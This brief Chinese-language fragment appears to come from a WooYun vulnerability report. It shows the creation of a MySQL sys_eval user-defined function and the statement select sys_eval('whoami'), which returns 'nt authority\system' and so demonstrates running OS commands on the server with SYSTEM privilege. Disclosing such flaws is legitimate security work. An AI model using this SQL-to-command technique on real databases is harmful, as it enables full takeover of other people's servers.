 自带命令:
创建sys_eval 提交
自定义SQL语句:
select sys_eval("whoami")
执行
回显结果:
SQL语句:select sys_eval("whoami")
nt authority\system
www.wooyun.org